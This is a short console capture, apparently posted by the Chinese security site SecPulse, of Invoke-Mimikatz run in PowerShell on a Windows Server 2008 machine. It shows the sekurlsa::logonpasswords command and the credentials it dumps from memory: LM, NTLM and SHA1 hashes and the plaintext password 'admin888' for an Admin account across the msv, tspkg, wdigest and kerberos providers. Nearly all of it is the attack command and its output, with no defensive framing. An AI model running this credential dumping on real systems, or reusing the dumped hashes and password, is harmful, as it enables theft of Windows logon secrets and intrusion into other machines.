 PS C:\Windows\system32> Invoke-Mimikatz
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 183980 (00000000:0002ceac)
Session           : Interactive from 1
User Name         : Admin
Domain            : WIN2008
Logon Server      : WIN2008
Logon Time        : 2016/12/20 15:13:11
SID               : S-1-5-21-2860177198-3376126338-896085603-1006
msv :
[00000003] Primary
* Username : Admin
* Domain   : WIN2008
* LM       : b30e2828cc82f05536077a718ccdf409
* NTLM     : f647ec7d17b9630bbf0ad87bea38ecfc
* SHA1     : d3dfbd05799bcbcc1b10933fdffb5f7ceba30f02
tspkg :
* Username : Admin
* Domain   : WIN2008
* Password : admin888
wdigest :
* Username : Admin
* Domain   : WIN2008
* Password : admin888
kerberos :
* Username : Admin
* Domain   : WIN2008
* Password : admin888
SECPULSE
SecPulse安全脉搏